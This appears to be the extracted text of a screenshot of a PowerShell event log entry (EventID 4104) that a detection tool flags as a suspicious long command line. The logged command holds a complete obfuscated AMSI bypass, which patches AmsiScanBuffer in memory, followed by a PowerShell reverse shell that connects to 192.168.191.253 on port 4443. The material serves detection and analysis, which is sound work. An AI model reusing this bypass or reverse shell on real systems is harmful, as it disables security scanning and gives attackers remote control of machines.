 Date    : 2/9/2022 3:34:55 PM
Log     : Powershell
EventID : 4104
Message : Suspicious Command Line
Results : Long Command Line: greater than 1000 bytes
Command : $xezna = @"
using System;
using System.Runtime.InteropServices;
public class xezna {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr gqpiwc, uint flNewProtect, out uint lpflOldProtect);
}
"@
Add-Type $xezna
$vcmmxix = [xezna]::LoadLibrary("$([cHAR](97)+[cHar](109+37-37)+[cHAR]([byTE]0x73)+[chAR](105)+[cHAR](46+28-28)+[Char](100*7/7)
+[CHaR]([bYte]0x6c)+[char](108*96/96))")
$azasbz = [xezna]::GetProcAddress($vcmmxix,
"$(('ÄmsîScâ'+'nBuffer').nORMaLize([CHaR]([byte]0x46)+[char]([bYte]0x6f)+[chAR]([byTE]0x72)+[chAr](31+78)+[chAr](68+66-66))
-replace [ChaR](45+47)+[ChaR]([BYte]0x70)+[ChAr](102+21)+[cHaR](10+67)+[cHar](89+21)+[cHAR]([BytE]0x7d))")
$p = 0
[xezna]::VirtualProtect($azasbz, [uint32]5, 0x40, [ref]$p)
$kxdf = "0xB8"
$xlkg = "0x57"
$kbyc = "0x00"
$stvr = "0x07"
$itho = "0x80"
$uhqw = "0xC3"
$etmlk = [Byte[]] ($kxdf,$xlkg,$kbyc,$stvr,+$itho,+$uhqw)
[System.Runtime.InteropServices.Marshal]::Copy($etmlk, 0, $azasbz, 6)
powershell -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.191.253,'4443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data =
(New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2
= $sendback + 'PSReverseShell# ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}$client.Close();"
Decoded :